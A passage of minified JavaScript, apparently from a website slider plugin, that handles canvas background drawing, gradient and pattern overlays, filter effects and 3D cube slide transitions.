0!==a.loadobj.img||t&&i.isFirefox(e)?(a.mDIM=i.getmDim(e,a.skeyindex,a),a.pDIMS=l(a.mDIM,a,{width:a.mDIM.width,height:a.mDIM.height,x:0,y:0,contw:a.loadobj.width,conth:a.loadobj.height}),a.shadowCanvas.width=a.mDIM.width,a.shadowCanvas.height=a.mDIM.height,a.shadowCTX.drawImage(a.loadobj.img,a.pDIMS.x,a.pDIMS.y,a.pDIMS.width,a.pDIMS.height)):((r||void 0===a.sDIMS||o!==a.isVidImg||0===a.sDIMS.width||0===a.sDIMS.height)&&(a.isVidImg=o,a.mDIM=i.getmDim(e,a.skeyindex,a),a.sDIMS=l(a.mDIM,a,{width:a.mDIM.width,height:a.mDIM.height,x:0,y:0,contw:a.isVidImg?a.loadobj.width:a.video.videoWidth,conth:a.isVidImg?a.loadobj.height:a.video.videoHeight})),void 0!==a.sDIMS&&0!==a.sDIMS.width&&0!==a.sDIMS.height&&("animating"===a.currentState?(a.shadowCanvas.width=a.sDIMS.width,a.shadowCanvas.height=a.sDIMS.height,a.shadowCTX.drawImage(a.video,a.sDIMS.x,a.sDIMS.y,a.sDIMS.width,a.sDIMS.height)):void 0===a.animateDirection&&(a.canvas.width=a.mDIM.width,a.canvas.height=a.mDIM.height,a.ctx.drawImage(a.video,a.sDIMS.x,a.sDIMS.y,a.sDIMS.width,a.sDIMS.height)),a.shadowCanvas_Drawn=!0))}(r||a.drawVideoCanvasImagesRecall&&"animating"===a.currentState||"animating"===a.currentState&&void 0===a.shadowCanvas_Drawn)&&window.requestAnimationFrame(function(){i.updateVideoFrames(e,a)})},createOverlay:function(e,t,a,r){if("none"===t)return"none";a=void 0===a?1:a;r=void 0===r?{0:"rgba(0, 0, 0, 0)",1:"rgba(0, 0, 0, 1)"}:r;var o={none:[[0]],1:[[1,0],[0,0]],2:[[1,0,0],[0,0,0],[0,0,0]],3:[[1,0,0,0],[0,0,0,0],[0,0,0,0]],4:[[1],[0]],5:[[1],[0],[0]],6:[[1],[0],[0],[0]],7:[[1,0]],8:[[1,0,0]],9:[[1,0,0,0]],10:[[1,0,0,0,0],[0,1,0,1,0],[0,0,0,0,0],[0,1,0,1,0],[0,0,0,0,1]],11:[[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0]],12:[[1,0,0],[0,1,0],[0,0,1]],13:[[0,0,1],[0,1,0],[1,0,0]],14:[[1,0,0,0,0],[0,1,0,0,0],[0,0,1,0,0],[0,0,0,1,0],[0,0,0,0,0]],15:[[0,0,0,0,1],[0,0,0,1,0],[0,0,1,0,0],[0,1,0,0,0],[1,0,0,0,0]],16:[[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1]]},s=void 0===o[t=void 0===t?1:t]?o[2]:o[t];_R_is_Editor&&(i[e]=void 0===i[e]?{}:i[e]),i[e].patternCanvas=document.createElement("canvas"),i[e].patternCtx=i[e].patternCanvas.getContext("2d"),i[e].patternCanvas.width=s[0].length*a,i[e].patternCanvas.height=s.length*a;for(var n=0;n<s.length;n++)for(var d=0;d<s[n].length;d++)"transparent"!=r[s[n][d]]&&(i[e].patternCtx.fillStyle=r[s[n][d]],i[e].patternCtx.fillRect(d*a,n*a,a,a));return"url("+i[e].patternCanvas.toDataURL()+")"},getBGCanvasDetails:function(e,t,a,r){var o;return t.mDIM=i.getmDim(e,t.skeyindex,t),t.usepattern="auto"===t.bgfit||t.bgfit.indexOf("%")>=0,_R_is_Editor&&void 0===t.panzoom&&delete t.shadowCanvas,void 0===t.shadowCanvas&&(t.shadowCanvas=document.createElement("canvas"),t.shadowCTX=t.shadowCanvas.getContext("2d"),t.shadowCanvas.style.background="transparent",t.shadowCanvas.style.opacity=1),!0===t.replaceShadowCanvas||!0===t.loadobj.bgColor||!0===t.usebgColor||void 0!==t.panzoom||null!=t.isHTML5&&1!=t.poster||t.usepattern?(o={width:t.mDIM.width,height:t.mDIM.height,x:0,y:0},t.usepattern&&void 0!==t.loadobj&&void 0!==t.loadobj.img?i.getCanvasPattern(e,t,{ratio:t.loadobj.height/t.loadobj.width}):(t.loadobj.bgColor||t.usebgColor)&&(t.shadowCanvas.width=t.mDIM.width,t.shadowCanvas.height=t.mDIM.height,i.getCanvasGradients(e,t))):(o=l(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.loadobj.width,conth:t.loadobj.height}),t.shadowCanvas.width=t.mDIM.width,t.shadowCanvas.height=t.mDIM.height,void 0!==t.loadobj&&void 0!==t.loadobj.img&&t.shadowCTX.drawImage(t.loadobj.img,o.x,o.y,o.width,o.height),o={width:t.mDIM.width,height:t.mDIM.height,x:0,y:0}),o},getCanvasPattern:function(e,t,a){void 0===t.patternImageCanvas&&(t.patternImageCanvas=document.createElement("canvas"),t.patternImageCTX=t.patternImageCanvas.getContext("2d"));var r=t.bgfit.split(" ");1===r.length&&(r[1]=r[0]),a.width="auto"===r[0]?t.loadobj.width:t.loadobj.width*(parseInt(r[0],0)/100),a.height="auto"===r[1]?t.loadobj.height:a.width*a.ratio,t.DPR=Math.min(window.devicePixelRatio,2),a.width=a.width*t.DPR,a.height=a.height*t.DPR,t.patternImageCanvas.width=a.width,t.patternImageCanvas.height=a.height,t.patternImageCTX.drawImage(t.loadobj.img,0,0,a.width,a.height),t.shadowCanvas.width=t.mDIM.width,t.shadowCanvas.height=t.mDIM.height,t.pattern=t.shadowCTX.createPattern(t.patternImageCanvas,t.bgrepeat),t.shadowCTX.fillStyle=t.pattern,t.shadowShifts={h:t.bgposition.split(" ")[0],v:t.bgposition.split(" ")[1]},t.shadowShifts.hperc=i.isNumeric(parseInt(t.shadowShifts.h))?parseInt(t.shadowShifts.h)/100*t.mDIM.width:0,t.shadowShifts.vperc=i.isNumeric(parseInt(t.shadowShifts.v))?parseInt(t.shadowShifts.v)/100*t.mDIM.height:0,t.shadowShifts.x="left"===t.shadowShifts.h?0:"center"===t.shadowShifts.h||"50%"==t.shadowShifts.h?"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?t.mDIM.width/2-a.width/2-Math.ceil(t.mDIM.width/2/a.width)*a.width:t.mDIM.width/2-a.width/2:"right"===t.shadowShifts.h?"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?-(a.width-t.mDIM.width%a.width):t.mDIM.width-a.width:"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?-(a.width-t.shadowShifts.hperc%a.width):t.shadowShifts.hperc,t.shadowShifts.y="top"===t.shadowShifts.v?0:"center"===t.shadowShifts.v||"50%"==t.shadowShifts.v?"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?t.mDIM.height/2-a.height/2-Math.ceil(t.mDIM.height/2/a.height)*a.height:t.mDIM.height/2-a.height/2:"bottom"===t.shadowShifts.v?"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?-(a.height-t.mDIM.height%a.height):t.mDIM.height-a.height:"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?-(a.height-t.shadowShifts.vperc%a.height):t.shadowShifts.vperc,t.shadowCTX.translate(t.shadowShifts.x,t.shadowShifts.y),t.shadowCTX.fillRect(0,0,t.mDIM.width-t.shadowShifts.x,t.mDIM.height-t.shadowShifts.y)},getCanvasGradients:function(e,t){var a;if(t.bgcolor.indexOf("gradient")>=0){if(t.bgcolor.indexOf("radial-gradient")>=0)(null==t.gradient||_R_is_Editor)&&(t.gradient=t.bgcolor.split("radial-gradient(ellipse at center, ")[1],t.gradient=i.getGradientColorStopPoints(t.gradient)),t.shadowGrd=t.shadowCTX.createRadialGradient(t.mDIM.width/2,t.mDIM.height/2,0,t.mDIM.width/2,t.mDIM.height/2,Math.max(t.mDIM.width/2,t.mDIM.height/2));else{if(null==t.gradient||_R_is_Editor)for(a in t.gradient=t.bgcolor.split("linear-gradient(")[1],_R_is_Editor&&(t.gradient=t.gradient.split(", ").join(","),t.gradient=t.gradient.split(",rgba").join(", rgba")),t.gradientDeg=t.gradient.split("deg, "),t.gradient=(t.gradientDeg.length>1?t.gradientDeg[1]:t.gradientDeg[0]).split(" "),t.gradientDeg=t.gradientDeg.length>1?t.gradientDeg[0]:180,t.gradient)t.gradient.hasOwnProperty(a)&&t.gradient[a].indexOf("%")>=0&&(t.gradient[a]=""+Math.round(100*parseFloat(t.gradient[a].split("%,")[0].split("%)")[0]))/1e4);t.shadowGrd=i.calcLinearGradient(t.shadowCTX,t.shadowCanvas.width,t.shadowCanvas.height,t.gradientDeg)}for(a=0;a<t.gradient.length;a+=2)t.shadowGrd.addColorStop(t.gradient[a+1],t.gradient[a]);t.shadowCTX.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.shadowCTX.fillStyle=t.shadowGrd,t.shadowCTX.fillRect(0,0,t.mDIM.width,t.mDIM.height)}else t.shadowCTX.fillStyle=t.bgcolor,t.shadowCTX.fillRect(0,0,t.mDIM.width,t.mDIM.height)},getGradientColorStopPoints(e){var i=/rgb([\s\S]*?)%/g,t=[],a=[];do{(o=i.exec(e))&&t.push(o[0])}while(o);for(var r=0;r<t.length;r++){var o=t[r],s=(e=/rgb([\s\S]*?)\)/.exec(o),/\)([\s\S]*?)%/.exec(o));e[0]&&(e=e[0]),s[1]&&(s=s[1]),a.push(e),a.push(parseFloat(s)/100)}return a},calcLinearGradient:function(e,i,t,a){a=a*Math.PI/180+Math.PI/2;for(var r,o,s,n,d=i/2,l=t/2,c=Math.sqrt(d*d+l*l),p={x1:Math.cos(a)*c+d,y1:Math.sin(a)*c+l,x2:d,y2:l},g=[m({x:0,y:0},a),m({x:i,y:0},a),m({x:i,y:t},a),m({x:0,y:t},a)],u=[],f=0;f<g.length;f++)u.push(v(g[f],p));if(h(d,l,u[0].x,u[0].y)>h(d,l,u[1].x,u[1].y)?(r=u[0].x,o=u[0].y):(r=u[1].x,o=u[1].y),h(d,l,u[2].x,u[2].y)>h(d,l,u[3].x,u[3].y)?(s=u[2].x,n=u[2].y):(s=u[3].x,n=u[3].y),Math.round(100*Math.atan2(l-o,d-r))/100===Math.round(a%(2*Math.PI)*100)/100){var y=r,b=o;r=s,o=n,s=y,n=b}return e.createLinearGradient(Math.round(r),Math.round(o),Math.round(s),Math.round(n))},transitions:{filter:{update:function(e,i,t){if(void 0!==e&&void 0!==e.tl){var a=void 0!==t||void 0!==e.tl.blur?" blur("+(void 0!==t?t:0+e.tl.blur!==void 0?e.tl.blur:0)+"px)":"";i.canvas.style.filter=void 0===e.tl.filter?""+a:e.tl.filter+a}},extendTimeLine:function(e,i,t){if(null!=i){var a=void 0!==i.g&&"0%"!==i.g&&0!==i.g?(""===a?"":" ")+"grayscale(_g_%)":"";a+=void 0!==i.h&&"100%"!==i.h&&100!==i.h?(""===a?"":" ")+"brightness(_h_%)":"",a+=void 0!==i.s&&"0px"!==i.s&&0!==i.s?(""===a?"":" ")+"sepia(_s_%)":"",a+=void 0!==i.c&&100!==i.c?(""===a?"":" ")+"contrast(_c_%)":"",""!==(a+=void 0!==i.i&&0!==i.i?(""===a?"":" ")+"invert(_i_%)":"")&&(i.tl={filter:a.replace("_g_",parseFloat(i.g)).replace("_h_",parseFloat(i.h)).replace("_s_",parseFloat(i.s)).replace("_c_",parseFloat(i.c)).replace("_i_",parseFloat(i.i))}),void 0!==i.b&&"0px"!==i.b&&0!==i.b&&(void 0===i.tl?i.tl={blur:parseFloat(i.b)}:i.tl.blur=parseFloat(i.b)),void 0!==i.tl&&(e.add(tpGS.gsap.to(i.tl,i.ms/i.sec,void 0===i.tl.filter?{blur:0}:void 0===i.tl.blur?{filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:i.e}:{blur:0,filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:i.e}),0),t.canvasFilter=!0)}}},slidingoverlay:{getBasic:function(){return i.getBasic({attr:["x","y"],in:{m:!0,o:-1,_xy:20,_gxys:10,_gxye:-10,zIndex:20,e:"power1.inOut"},out:{m:!0,reversed:!1,_xy:-100,o:0,zIndex:10,e:"power1.inOut"}})},updateAnim:function(e,i,t){var a=void 0!==i.in.x&&0!==i.in.x&&"0%"!==i.in.x?"x":"y";i.in["g"+a+"s"]=n(i.in[a],i.in._gxys,t,1)+"%",i.in["g"+a+"e"]=n(i.in[a],i.in._gxye,t,1)+"%",i.out[a]=n(i.in[a],i.out._xy,t,1)+"%",i.in[a]=n(i.in[a],i.in._xy,t,1)+"%";var r=parseInt(i.in[a])>=0;return i.in.d="x"===a?r?"left":"right":r?"up":"down",i},beforeDraw:function(e,i,t,a){void 0!==t.d&&(t._dxs="right"===t.d?0+t.mw:"left"===t.d?0-t.mw:0,t._dys="down"===t.d?0+t.mh:"up"===t.d?0-t.mh:0,t._xs="left"===t.d?0-t.mw:0,t._ys="up"===t.d?0-t.mh:0,t._xe="right"===t.d?a.SLOT.OW+t.mw:"left"===t.d?a.SLOT.OW-t.mw:a.SLOT.OW,t._ye="down"===t.d?a.SLOT.OH+t.mh:"up"===t.d?a.SLOT.OH-t.mh:a.SLOT.OH,i.beginPath(),i.rect("left"===t.d?Math.max(0,t._xs):"right"===t.d?Math.min(0,t._xs):0,"up"===t.d?Math.max(0,t._ys):"down"===t.d?Math.min(0,t._ys):0,"left"===t.d?Math.max(a.SLOT.OW,t._xe):"right"===t.d?Math.min(a.SLOT.OW,t._xe):t._xe,"up"===t.d?Math.max(a.SLOT.OH,t._ye):"down"===t.d?Math.min(a.SLOT.OH,t._ye):t._ye),i.clip())},afterDraw:function(e,i,t,a,r){void 0!==t.d&&(i.save(),i.beginPath(),i.rect(Math.max(0,t._dxs),Math.max(0,t._dys),t._xe,t._ye),i.clip(),i.save(),i.transform(r.csx,r.ssx,r.ssy,r.csy,.5*a.SLOT.OW+t.x+t.sgx,.5*a.SLOT.OH+t.y+t.sgy),i.drawImage(void 0!==a.shadowCanvas?a.shadowCanvas:a.loadobj.img,0,0,a.SLOT.OW,a.SLOT.OH,t.sgx-a.SLOT.OW/2,t.sgy-a.SLOT.OH/2,a.SLOT.OW,a.SLOT.OH),i.restore(),i.fillStyle="rgba(0,0,0,0.6)",i.fillRect(t.gx,t.gy,a.SLOT.OW,a.SLOT.OH),i.restore())},extendTimeLine:function(e,i,t,a,r,o){"in"!==r.direction||void 0===a.gxe&&void 0===a.gye||(jQuery.extend(!0,t[0],{d:a.d,gx:void 0===a.gxs?0:2*n(a.gxs,o.width,r.sdir,0),gy:void 0===a.gys?0:2*n(a.gys,o.height,r.sdir,0),sgx:void 0===a.gxs?0:n(a.gxs,o.width,r.sdir,0),sgy:void 0===a.gys?0:n(a.gys,o.height,r.sdir,0),mw:0-o.width,mh:0-o.height}),i.add(tpGS.gsap.to(t,a.ms/a.sec,{gx:void 0===a.gxe?0:2*n(a.gxe,o.width,r.sdir,0),gy:void 0===a.gye?0:2*n(a.gye,o.height,r.sdir,0),sgx:void 0===a.gxe?0:2*n(a.gxe,o.width,r.sdir,0),sgy:void 0===a.gye?0:2*n(a.gye,o.height,r.sdir,0),mw:o.width,mh:o.height,ease:a.e}),0))}},motionFilter:{init:function(e,i){return void 0!==i&&parseFloat(i)>0?(i=parseFloat(i),e.fmExists=!0,e.fmShadow=void 0===e.fmShadow?document.createElement("canvas"):e.fmShadow,e.fmCtx=e.fmShadow.getContext("2d"),e.fmShadow.width=e.ctx.canvas.width,e.fmShadow.height=e.ctx.canvas.height,e.fmCtx.globalAlpha=tpGS.gsap.utils.mapRange(100,0,40,0,i)/100,e.fmCtx.clearRect(0,0,e.ctx.canvas.width,e.ctx.canvas.height)):e.fmExists=!1,i},render:function(e,i){"partial"===i&&(e.fmCtx.globalCompositeOperation="source-over"),e.fmCtx.drawImage(e.canvas,0,0,e.canvas.width,e.canvas.height),e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.ctx.drawImage(e.fmCtx.canvas,0,0,e.canvas.width,e.canvas.height),"partial"===i&&(e.fmCtx.globalCompositeOperation="source-atop"),"partial"!==i&&"full"!==i||(e.fmCtx.fillStyle="rgba(255, 255, 255, 0.1)",e.fmCtx.fillRect(0,0,e.canvas.width,e.canvas.height))},clearFull:function(e,i){e.fmExists&&void 0!==e.fmCtx&&(e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.fmCtx.clearRect(0,0,e.canvas.width,e.canvas.height),void 0!==i&&i.render(i.time(),!0,!0))},complete:function(e){e.fmShadow&&e.fmShadow.remove()}},d3:{ticker:function(e,i,t){if(void 0!==e.helper){var a=e.smi*("in"===t?e.helper.oo:e.helper.o),r=e.sma*("in"===t?e.helper.oo:e.helper.o);if(e.gradient="vertical"===e.d?"in"===t?i.ctx.createLinearGradient(0,0,0,i.canvas.height):i.ctx.createLinearGradient(0,i.canvas.height,0,0):"in"===t?i.ctx.createLinearGradient(0,0,i.canvas.width,0):i.ctx.createLinearGradient(i.canvas.width,0,0,0),e.gradient.addColorStop(0,"rgba("+e.sc+","+a+")"),e.gradient.addColorStop(e.sl,"rgba("+e.sc+","+r+")"),i.ctx.fillStyle=e.gradient,i.ctx.fillRect(0,0,i.canvas.width,i.canvas.height),void 0!==i.cube&&i.cube.ctx){var o=void 0!==e.roomhelper&&!1!==e.roomhelper&&(90-e.roomhelper.r)/90;a=!1!==o?o:e.smi*e.helper.o,r=!1!==o?o:e.sma*e.helper.o,i.cube.ctx.clearRect(0,0,i.cube.ctx.canvas.width,i.cube.ctx.canvas.height),e.gradientW=!1!==o?"vertical"===e.d?e.t<0&&1===e.sdir||e.t>0&&-1===e.sdir?i.ctx.createRadialGradient(0,i.cube.ctx.canvas.width/2,0,0,0,2*i.cube.ctx.canvas.width):i.ctx.createRadialGradient(i.cube.ctx.canvas.width,0,0,0,0,2*i.cube.ctx.canvas.width):e.t>0&&1===e.sdir||e.t<0&&-1===e.sdir?i.ctx.createRadialGradient(i.cube.ctx.canvas.width/2,i.cube.ctx.canvas.height,0,i.cube.ctx.canvas.width/2,i.cube.ctx.canvas.height,i.cube.ctx.canvas.width):i.ctx.createRadialGradient(i.cube.ctx.canvas.width/2,.2*i.cube.ctx.canvas.height,0,i.cube.ctx.canvas.width/2,.2*i.cube.ctx.canvas.height,i.cube.ctx.canvas.width):"vertical"===e.d?i.ctx.createLinearGradient(0,0,0,i.cube.ctx.canvas.height):i.ctx.createLinearGradient(0,0,i.cube.ctx.canvas.width,0),e.gradientW.addColorStop(0,"rgba("+e.sc+","+(!1!==o?"a"===e.DIR?r:0:"a"===e.DIR?0:r)+")"),e.gradientW.addColorStop(1,"rgba("+e.sc+","+(!1!==o?"a"===e.DIR?0:r:"a"===e.DIR?r:0)+")"),i.cube.ctx.fillStyle=e.gradientW,i.cube.ctx.fillRect(0,0,i.cube.ctx.canvas.width,i.cube.ctx.canvas.height)}}},setWall:function(e,i,t,a,r,o){return e.TL=tpGS.gsap.timeline(),e.TL.add(tpGS.gsap.to(e.c,.2,{display:"block"}),0),"rotationX"===t?(e.ctx.canvas.width=a.w,e.ctx.canvas.height=a.w,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:a.w,height:a.w,transformOrigin:"50% 50% -"+a.w/2+"px",x:0,y:i>0?-(a.w-a.h):0,rotationX:i>0?-90:90,rotationY:0}),0)):(e.ctx.canvas.width=o?a.w:a.h,e.ctx.canvas.height=a.h,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:o?a.w:a.h,height:a.h,transformOrigin:"50% 50% -"+(o?a.w:a.h)/2+"px",x:i<0?a.w-a.h:0,y:0,rotationX:0,rotationY:i>0?-90:90}),0)),e.TL},buildCube:function(e){e.cube={c:document.createElement("div"),w:document.createElement("canvas")},e.cube.ctx=e.cube.w.getContext("2d"),e.cube.c.className="rs_fake_cube",e.cube.w.className="rs_fake_cube_wall",tpGS.gsap.set(e.cube.c,{width:e.mDIM.w,height:e.mDIM.h}),tpGS.gsap.set(e.cube.w,{width:e.mDIM.w,height:e.mDIM.h,backgroundColor:"#ccc"}),e.cube.c.appendChild(e.cube.w),e.sbg.appendChild(e.cube.c)},cubeTL:function(e,t,a,r){if("none"!==t.f&&void 0!==t.f){a.sbg.style.transformStyle="preserve-3d";var o=tpGS.gsap.timeline(),s="incube"===t.f?1:-1,n="incube"===t.f||"cube"===t.f,d="fly"===t.f?-30:90,l="turn"!==t.f&&!1!==t.t&&(_R_is_Editor||!0===i[e].firstSlideAnimDone),c=-1*t.z,p={},g={z:l?0:c,ease:"power1.inOut"},u={ease:t.e},h=[a.canvas],m=n?"50% 50% ":"20% 20% ",v="rotationX",f="rotationY",y="y",b="height",w=t.fd;if("vertical"!==t.d?(v="rotationY",f="rotationX",y="x",b="width",t.DIR=1===t.sdir?"b":"a"):t.DIR=1===t.sdir?"a":"b",b="width"===b?"w":"height"===b?"h":b,"turn"===t.f?(d="vertical"===t.d?-120:120,m="vertical"===t.d?1===t.sdir?"in"===r?"0% 0% 0%":"0% 100% 0%":"in"===r?"0% 100% 0%":"0% 0% 0%":1===t.sdir?"in"===r?"0% 0% 0%":"100% 0% 0%":"in"===r?"100% 0% 0%":"0% 0% 0%",g.z=0,u.ease="out"===r?"power3.out":u.ease,w="out"===r?w/2:w):m+=s*a.mDIM[b]/2+"px",u[v]=0,u[y]=0,"in"===r?p[v]=d*t.sdir:u[v]=-d*t.sdir,"fly"===t.f){var _=void 0===t.fz?20*Math.random()-10:parseInt(t.fz);"in"===r?(p[y]=a.mDIM[b]*(void 0===t.fdi?1.5:parseFloat(t.fdi))*t.sdir,p.rotateZ=t.sdir*_,u.rotateZ=0):(u[y]=a.mDIM[b]*(void 0===t.fdo?2:parseFloat(t.fdo))*t.sdir*-1,u.rotateZ=t.sdir*_*-1)}if(a.sbg.style.perspective=l?"2500px":"1500px",l){var x={z:c*("fly"===t.f?1.5:3),ease:"power1.inOut"},S={z:0,ease:"power1.inOut"};x[f]=-1*t.t,S[f]=0,t.roomhelper={r:0},o.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:a.wrap[0],{perspective:1200,transformStyle:"preserve-3d",transformOrigin:m}),0),o.add(tpGS.gsap.to(a.sbg,3*t.md,x),0),o.add(tpGS.gsap.to(a.sbg,3*t.md,S),w-t.md),o.add(tpGS.gsap.to(t.roomhelper,3*t.md,{r:Math.abs(t.t)}),0),o.add(tpGS.gsap.to(t.roomhelper,3*t.md,{r:0}),w-t.md),"in"===r&&1!==s&&n&&(void 0===a.cube&&i.transitions.d3.buildCube(a),o.add(i.transitions.d3.setWall(a.cube,x[f],f,a.mDIM,t.c),0),h.push(a.cube.c))}else t.roomhelper=!1,o.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:a.wrap[0],{perspective:"none",transformStyle:"none",transformOrigin:"50% 50%"}),0),!_R_is_Editor&&!0!==i[e].firstSlideAnimDone&&n&&(void 0===a.cube&&i.transitions.d3.buildCube(a),o.add(i.transitions.d3.setWall(a.cube,p[v],v,a.mDIM,t.c,!0),0),o.add(tpGS.gsap.fromTo(a.cube.w,4*t.md,{opacity:0},{opacity:1}),0),h.push(a.cube.c));return t.helper={o:0,oo:1},o.add(tpGS.gsap.to(t.helper,w,{o:1,oo:0,ease:t.e}),t.md+0),o.add(tpGS.gsap.set(h,jQuery.extend(!0,{},p,{force3D:!0,transformOrigin:m})),0),"turn"!==t.f&&o.add(tpGS.gsap.to(h,3*t.md,g),0),o.add(tpGS.gsap.to(h,w,u),t.md+0),"turn"!==t.f&&o.add(tpGS.gsap.to(h,3*t.md,{z:0,ease:"power1.inOut"}),w-t.md),"out"===r&&1!==s&&o.add(tpGS.gsap.to(h,2*t.md,{opacity:0}),t.dur-2*t.md),o}}}},animatedCanvasUpdate:function(e,t){t.cDIMS=i.getBGCanvasDetails(e,t),t.canvas.style.backgroundColor="transparent",t.canvas.style.opacity=1,t.canvas.width!==t.mDIM.width&&(t.canvas.width=t.mDIM.width),t.canvas.height!==t.mDIM.height&&(t.canvas.height=t.mDIM.height),_R_is_Editor||!0!==i[e].clearModalBG||(t.ctx.clearRect(0,0,t.canvas.width,t.canvas.height),i[e].clearModalBG=!1,t.sbg.parentNode.style.opacity=1),t.SLOT=jQuery.extend(!0,{s:{},c:{}},r(e,t.col,t.row,t.mDIM,"OW","OH")),t.SLOT.DX=0-t.SLOT.OW/2,t.SLOT.DY=0-t.SLOT.OH/2,t.row=Math.ceil(t.mDIM.height/t.SLOT.OH)||1},animateCore:function(e,t,a,r){var o,s,l,c,p=t.canvas,g=t.ctx,u=0;t.col=a.col,t.row=a.row,i.animatedCanvasUpdate(e,t),a.row=t.row,t.animateDirection=r.direction,r.delay=void 0===r.delay?0:r.delay,l=a.col*a.row,c=Array(l),void 0===t.help_canvas&&"out"===r.direction&&void 0!==r.bgColor&&(t.help_canvas=document.createElement("canvas"),t.help_ctx=t.help_canvas.getContext("2d")),"out"===r.direction&&void 0!==r.bgColor&&(t.help_canvas.width=t.mDIM.width,t.help_canvas.height=t.mDIM.height,t.help_ctx.fillStyle=r.bgColor,t.help_ctx.fillRect(0,0,t.mDIM.width,t.mDIM.height)),a.mo=i.transitions.motionFilter.init(t,a.mo),a.dur=a.ms/a.sec,void 0!==r.d3&&(r.d3.dur=a.dur,r.d3.fd=.7*a.dur,r.d3.md=.15*a.dur,r.d3.sdir=r.sdir),t.SLOT.c={ws:0,hs:0,wd:0,hd:0},a.mo>0&&_R_is_Editor&&g.clearRect(0,0,p.width,p.height);var h=tpGS.gsap.timeline({onUpdate:function(){if(u=0,a.mo>0?i.transitions.motionFilter.render(t,a.moo):g.clearRect(0,0,p.width,p.height),t.help_canvas&&"out"===r.direction&&g.drawImage(t.help_canvas,0,0),(r.filter&&r.filter.u||!_R_is_Editor)&&i.transitions.filter.update(r.filter,g,t.canvasFilterBlur),_R_is_Editor&&0!==a.zIndex&&void 0!==a.zIndex&&tpGS.gsap.set(r.slide,{zIndex:a.zIndex}),void 0!==t.shadowCanvas)for(o=0;o<a.col;o++)for(t.SLOT.SX=t.SLOT.OW*o,t.SLOT.tw=t.SLOT.OW*(o+.5),t.SLOT.c.wd=t.mDIM.width-(t.SLOT.tw+t.SLOT.DX+t.SLOT.OW),t.SLOT.c.wd=t.SLOT.c.wd<0?t.SLOT.c.wd:0,t.SLOT.DW=t.SLOT.SW=t.SLOT.OW+t.SLOT.c.wd,s=0;s<a.row;s++){g.save();let n=-Math.PI/180*c[u].r,d=0!==a.r?Math.cos(n)*c[u].sx:c[u].sx,l=0!==a.r?Math.cos(n)*c[u].sy:c[u].sy,p=0!==a.r?Math.sin(n)*c[u].sx:0,h=0!==a.r?Math.sin(n)*-c[u].sy:0;t.SLOT.SY=t.SLOT.OH*s,t.SLOT.th=t.SLOT.OH*(s+.5),i.transitions[r.effect]&&i.transitions[r.effect].beforeDraw&&i.transitions[r.effect].beforeDraw(e,g,c[u],t),a.m&&(g.beginPath(),g.rect(t.SLOT.OW*o,t.SLOT.OH*s,t.SLOT.OW,t.SLOT.OH),g.clip()),g.transform(d,p,h,l,t.SLOT.tw+c[u].x,t.SLOT.th+c[u].y),g.globalAlpha=Math.max(0,c[u].o),t.SLOT.c.hd=t.mDIM.height-(t.SLOT.th+t.SLOT.DY+t.SLOT.OH),t.SLOT.c.hd=t.SLOT.c.hd<0?t.SLOT.c.hd:0,t.SLOT.DH=t.SLOT.SH=t.SLOT.OH+t.SLOT.c.hd,t.SLOT.SW>1&&t.SLOT.SH>1&&g.drawImage(t.shadowCanvas,t.SLOT.SX,t.SLOT.SY,t.SLOT.SW,t.SLOT.SH,t.SLOT.DX,t.SLOT.DY,t.SLOT.DW,t.SLOT.DH),g.restore(),i.transitions[r.effect]&&i.transitions[r.effect].afterDraw&&i.transitions[r.effect].afterDraw(e,g,c[u],t,{csx:d,csy:l,ssx:p,ssy:h}),u++}void 0!==r.d3&&r.d3.su&&i.transitions.d3.ticker(r.d3,t,r.direction),t.currentState="animating"},onComplete:function(){void 0!==t.bgvid&&t.bgvid.length>0&&"out"===r.direction&&(t.drawVideoCanvasImagesRecall=!1,i.stopVideo(t.bgvid,e),t.bgvid[0].style.display="none",t.bgvid[0].style.zIndex=0),"in"===r.direction&&(i.transitions.motionFilter.complete(t),g.canvas.style.filter="none",void 0!==r.BG&&r.BG.ctx.clearRect(0,0,p.width,p.height),tpGS.gsap.set(r.slide,{zIndex:20}),delete t.animateDirection,t.bgvid.length>0&&(t.isHTML5||(i.resetVideo(t.bgvid,e),i.playVideo(t.bgvid,e,!0)),tpGS.gsap.to(t.bgvid[0],.001,{zIndex:30,display:"block",opacity:1}))),"out"===r.direction?(tpGS.gsap.set(r.slide,{zIndex:10}),tpGS.gsap.set(t.canvas,{rotationX:0,rotationY:0,rotationZ:0,x:0,y:0,z:0,opacity:1}),t.currentState=void 0):t.currentState="idle",void 0!==t.cube&&(t.cube.c.style.display="none")}});if(a.col*a.row<2&&(a.f="start"),0!==a.zIndex&&void 